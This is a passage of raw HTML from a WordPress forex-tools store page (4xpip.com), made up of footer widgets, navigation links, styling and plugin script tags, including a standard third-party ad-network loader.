											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										December 30, 2025					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				</div>
					<div class="swiper-pagination"></div>
		
					<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
				<i aria-hidden="true" class="eicon-chevron-left"></i>				<span class="elementor-screen-only">Previous</span>
			</div>
			<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
				<i aria-hidden="true" class="eicon-chevron-right"></i>				<span class="elementor-screen-only">Next</span>
			</div>
		
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-124005f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="124005f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-02f2be9" data-id="02f2be9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65105ee elementor-widget elementor-widget-html" data-id="65105ee" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script type="rocketlazyloadscript" data-cfasync="false" data-rocket-type="text/javascript" id="clever-core">
/* <![CDATA[ */
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id = "CleverCoreLoader78447";
        c.src = "https://scripts.cleverwebserver.com/edd6919f400681520a7ed81f7d7981ff.js";

        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target", window.name || (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");
        

        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }

        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
/* ]]> */
</script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_3 col col-1">
				<div id="block-2" class="footer-widget widget_block widget_media_image clr">
<figure class="wp-block-image size-large"><a href="https://4xpip.com/"><img fetchpriority="high" fetchpriority="high" decoding="async" width="1024" height="402" src="https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo-1024x402.webp" alt="" class="wp-image-19531" srcset="https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo-1024x402.webp 1024w, https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo-800x314.webp 800w, https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo-768x302.webp 768w, https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo-1536x603.webp 1536w, https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo-600x236.webp 600w, https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo-500x196.webp 500w, https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo-300x118.webp 300w, https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo.webp 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>
</div><div id="block-25" class="footer-widget widget_block widget_text clr">
<p><strong>4xPip (Forex Pip) </strong>is a leading store built for automated trading on the MT4 and MT5 platforms. Our products are Indicator and Expert Advisor EA on MetaTrader 4 and MetaTrader 5 for Financial markets such as forex trading, crypto trading, commodity trading, stocks, indices, etc.</p>
</div><div id="block-7" class="footer-widget widget_block clr">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/4xpip" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://instagram.com/4x_pip" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-telegram  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://t.me/pip_4x" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 128 128" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M28.9700376,63.3244248 C47.6273373,55.1957357 60.0684594,49.8368063 66.2934036,47.2476366 C84.0668845,39.855031 87.7600616,38.5708563 90.1672227,38.528 C90.6966555,38.5191258 91.8804274,38.6503351 92.6472251,39.2725385 C93.294694,39.7979149 93.4728387,40.5076237 93.5580865,41.0057381 C93.6433345,41.5038525 93.7494885,42.63857 93.6651041,43.5252052 C92.7019529,53.6451182 88.5344133,78.2034783 86.4142057,89.5379542 C85.5170662,94.3339958 83.750571,95.9420841 82.0403991,96.0994568 C78.3237996,96.4414641 75.5015827,93.6432685 71.9018743,91.2836143 C66.2690414,87.5912212 63.0868492,85.2926952 57.6192095,81.6896017 C51.3004058,77.5256038 55.3966232,75.2369981 58.9976911,71.4967761 C59.9401076,70.5179421 76.3155302,55.6232293 76.6324771,54.2720454 C76.6721165,54.1030573 76.7089039,53.4731496 76.3346867,53.1405352 C75.9604695,52.8079208 75.4081573,52.921662 75.0095933,53.0121213 C74.444641,53.1403447 65.4461175,59.0880351 48.0140228,70.8551922 C45.4598218,72.6091037 43.1463059,73.4636682 41.0734751,73.4188859 C38.7883453,73.3695169 34.3926725,72.1268388 31.1249416,71.0646282 C27.1169366,69.7617838 23.931454,69.0729605 24.208838,66.8603276 C24.3533167,65.7078514 25.9403832,64.5292172 28.9700376,63.3244248 Z" /></svg><span class="wp-block-social-link-label screen-reader-text">Telegram</span></a></li>

<li class="wp-social-link wp-social-link-twitter  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://twitter.com/4xpip_original" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Twitter</span></a></li>

<li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.youtube.com/@4xpip_" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li></ul>
</div>			</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_3 col col-2">
					<div id="nav_menu-3" class="footer-widget widget_nav_menu clr"><h4 class="widget-title">4xPip</h4><div class="menu-footer1-container"><ul id="menu-footer1" class="menu"><li id="menu-item-26938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26938"><a target="_blank" href="https://4xpip.com/">Home</a></li>
<li id="menu-item-26806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26806"><a href="https://4xpip.com/blog/">Blog</a></li>
<li id="menu-item-26807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26807"><a href="https://4xpip.com/metatrader-4/">MetaTrader 4</a></li>
<li id="menu-item-26835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26835"><a href="https://4xpip.com/metatrader-5/">MetaTrader 5</a></li>
<li id="menu-item-20953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20953"><a href="https://4xpip.com/faqs/">FAQ’s</a></li>
<li id="menu-item-20954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20954"><a href="https://4xpip.com/contact-us/">Contact Us</a></li>
</ul></div></div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_3 col col-3 ">
					<div id="nav_menu-7" class="footer-widget widget_nav_menu clr"><div class="menu-footer2-container"><ul id="menu-footer2" class="menu"><li id="menu-item-19839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19839"><a href="https://4xpip.com/success-story/">Success Story</a></li>
<li id="menu-item-21579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21579"><a href="https://4xpip.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-19842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-19842"><a rel="privacy-policy" href="https://4xpip.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-19840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19840"><a href="https://4xpip.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-19841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19841"><a href="https://4xpip.com/refund_returns/">Refund and Returns Policy</a></li>
<li id="menu-item-20948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20948"><a href="https://4xpip.com/book-appointment/">Book Appointment</a></li>
<li id="menu-item-20949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20949"><a href="https://4xpip.com/about/">About us</a></li>
</ul></div></div>				</div><!-- .footer-one-box -->
				
			
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright © 2024, 4xPiP. All Rights Reserved.			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->






<style>.br_alabel .br_tooltip{display:none;}
                .br_alabel.berocket_alabel_id_22941 > span {
                color: white;display: flex;position: relative;right: 0;text-align: center;
                }
                .br_alabel.berocket_alabel_id_22941 > span b {
                text-align: center;z-index: 100;
                }
                .br_alabel.berocket_alabel_id_22941 > span i.template-i-before {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_22941 > span i.template-i {
                background-color: transparent;display: block;line-height: 30px;position: absolute;z-index: 99;
                }
                .br_alabel.berocket_alabel_id_22941 > span i.template-i-after {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_22941 > span i.template-span-before {
                display: block;height: 0;position: absolute;width: 0;
                }div.br_alabel.berocket_alabel_id_22941{top:-10px;right:-10px;z-index:500;}div.br_alabel.berocket_alabel_id_22941 > span{height: 35px;width: 60px;background-color:#f74848;color:#ffffff;border-radius:3px;line-height:1.2em;font-size:14px;padding-left: 0px; padding-right: 0px; padding-top: 0px; padding-bottom: 0px; margin-left: 10px; margin-right: 10px; margin-top: 10px; margin-bottom: 10px; }
                .br_alabel.berocket_alabel_id_23512 > span {
                color: white; display: flex; display: -webkit-box;
display: -ms-flexbox; position: relative; right: 0;text-align: center;
                }
                .br_alabel.berocket_alabel_id_23512 > span i.template-i-before {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_23512 > span i.template-i {
                background-color: transparent;display: block;line-height: 30px;position: absolute;z-index: 99;
                }
                .br_alabel.berocket_alabel_id_23512 > span i.template-i-after {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_23512 > span i.template-span-before {
                display: block;height: 0;position: absolute;width: 0;
                }div.br_alabel.berocket_alabel_id_23512{top:-10px;right:-10px;z-index:500;}div.br_alabel.berocket_alabel_id_23512 > span{height: 35px;width: 80px;background-color:#5bf244;color:#ffffff;border-radius:3px;line-height:1.2em;font-size:14px;padding-left: 0px; padding-right: 0px; padding-top: 0px; padding-bottom: 0px; margin-left: 10px; margin-right: 10px; margin-top: 10px; margin-bottom: 10px; }</style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/oceanwp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="sticky-social-icons-container" class="design-rounded alignment-left with-animation hide-in-mobile">
	<ul>
		<li  class="fab-fa-whatsapp" len="0"><a href="https://api.whatsapp.com/send/?phone=18382131588"   target="_blank"  class="fab-fa-whatsapp"  ><i class="fab fa-whatsapp" ></i></a></li><li  class="far-fa-envelope" len="0"><a href="/cdn-cgi/l/email-protection#97e4f2e5e1fef4f2e4d7a3efe7fee7b9f4f8fa" target="_blank" class="far-fa-envelope"><i class="far fa-envelope" ></i></a></li><li  class="fab-fa-telegram-plane" len="0"><a href="https://t.me/pip_4x"   target="_blank"  class="fab-fa-telegram-plane"  ><i class="fab fa-telegram-plane" ></i></a></li>	</ul>
</div>	<div class="ald_laser_loader">
		<div class="ald_loader_progress"></div>
	</div>
	<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style><div class="woolentor-quickview-modal" id="woolentor-quickview-modal" style="position: fixed; top:0; left:0; visibility: hidden; opacity: 0; z-index: -9;">
	<div class="woolentor-quickview-overlay"></div>
	<div class="woolentor-quickview-modal-wrapper">
		<div class="woolentor-quickview-modal-content">
			<span class="woolentor-quickview-modal-close">&#10005;</span>
			<div class="woolentor-quickview-modal-body"></div>
		</div>
	</div>
</div>			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="rocketlazyloadscript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://4xpip.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://4xpip.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://4xpip.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://4xpip.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://4xpip.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://4xpip.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://4xpip.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://4xpip.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-post-26953-css' href='https://4xpip.com/wp-content/uploads/elementor/css/post-26953.css?ver=1768483334' media='all' />
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/animation/animated_heading.js?ver=3.1.5" id="animated_text-js" defer></script>
<script id="dlAddons-widgets-js-extra">
var dlAddons = {"ajax_url":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","admin_url":"https:\/\/4xpip.com\/wp-admin\/post.php","wp_nonce":"12b5a133cf"};
var dlAddons = {"ajax_url":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","admin_url":"https:\/\/4xpip.com\/wp-admin\/post.php","wp_nonce":"12b5a133cf"};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/modules/widgets/widgets.js?ver=3.1.5" id="dlAddons-widgets-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/owl_carousel/js/owl.carousel.min.js?ver=3.1.5" id="owl-carousel-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/parallax/parallax_move.js?ver=3.1.5" id="jquery-parallax-move-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/imagesloaded/imagesloaded.pkgd.min.js?ver=3.1.5" id="jquery-imagesloaded-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/isotop/isotope.pkgd.min.js?ver=3.1.5" id="jquery-isotope-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/isotop/packery-mode.pkgd.min.js?ver=3.1.5" id="isotope-mode-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/masonry/masonry_grid.js?ver=3.1.5" id="jquery-masonary-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/countdown/countdown.min.js?ver=3.1.5" id="countdown-jquery-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/goodshare/goodshare.min.js?ver=3.1.5" id="dl-goodshare-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/js/script.js?ver=3.2.2" id="woolentor-block-main-js" defer></script>
<script id="cr-frontend-js-js-extra">
var cr_ajax_object = {"ajax_url":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","disable_lightbox":"0"};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.83.4" id="cr-frontend-js-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.83.4" id="cr-colcade-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/modules/sticky/js/sticky.js?ver=3.1.5" id="dl-sticky-js-js" defer></script>
<script id="hostinger-reach-subscription-block-view-js-extra">
var hostinger_reach_subscription_block_data = {"endpoint":"https:\/\/4xpip.com\/wp-json\/hostinger-reach\/v1\/contact","nonce":"dc1a4cf80f","translations":{"thanks":"Thanks for subscribing.","error":"Something went wrong. Please try again."}};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription-view.js?ver=1759408521" id="hostinger-reach-subscription-block-view-js" defer></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/4xpip.com\/wp-json\/","nonce":"dc1a4cf80f","versionString":"wp\/v2\/"};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="rocketlazyloadscript" id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://4xpip.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "dc1a4cf80f" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://4xpip.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"","enable_ajax_add_to_cart":"","cart_url":"https:\/\/4xpip.com\/cart\/","is_cart":""};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1759407223" id="woo-variation-swatches-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woolentor-addons/assets/js/slick.min.js?ver=3.2.2" id="slick-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woolentor-addons/assets/js/accordion.min.js?ver=3.2.2" id="woolentor-accordion-min-js" defer></script>
<script id="wc-add-to-cart-variation-js-extra">
